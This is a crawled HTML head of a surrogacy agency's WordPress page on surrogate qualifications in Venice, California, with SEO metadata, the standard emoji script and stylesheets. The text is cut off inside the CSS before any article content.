

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/surrogate-qualifications-in-venice-ca/
body_size: 81641
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Qualifications in Venice CA | Know the Basics</title>
	<meta name="description" content="If you are looking for the surrogate qualifications in Venice CA, you quite possibly have a lot of questions. Call today at (807) 387-9004 to know more." />
	<link rel="canonical" href="https://losangelessurrogacy.org/surrogate-qualifications-in-venice-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Qualifications in Venice CA | Know the Basics" />
	<meta property="og:description" content="If you are looking for the surrogate qualifications in Venice CA, you quite possibly have a lot of questions. Call today at (807) 387-9004 to know more." />
	<meta property="og:url" content="https://losangelessurrogacy.org/surrogate-qualifications-in-venice-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<meta property="article:published_time" content="2019-06-06T14:48:15+00:00" />
	<meta name="author" content="JSADev1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev1" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://losangelessurrogacy.org/surrogate-qualifications-in-venice-ca/","url":"https://losangelessurrogacy.org/surrogate-qualifications-in-venice-ca/","name":"Surrogate Qualifications in Venice CA | Know the Basics","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"datePublished":"2019-06-06T14:48:15+00:00","author":{"@id":"https://losangelessurrogacy.org/#/schema/person/12a3d5cdaa90eda03fb0f11051deed46"},"description":"If you are looking for the surrogate qualifications in Venice CA, you quite possibly have a lot of questions. Call today at (807) 387-9004 to know more.","breadcrumb":{"@id":"https://losangelessurrogacy.org/surrogate-qualifications-in-venice-ca/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://losangelessurrogacy.org/surrogate-qualifications-in-venice-ca/"]}]},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/surrogate-qualifications-in-venice-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://losangelessurrogacy.org/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Surrogate Qualifications in Venice CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://losangelessurrogacy.org/#/schema/person/12a3d5cdaa90eda03fb0f11051deed46","name":"JSADev1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://losangelessurrogacy.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","caption":"JSADev1"},"url":"https://losangelessurrogacy.org/author/jsadev1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/posts/4262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://losangelessurrogacy.org/?p=4262' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fsurrogate-qualifications-in-venice-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fsurrogate-qualifications-in-venice-ca%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
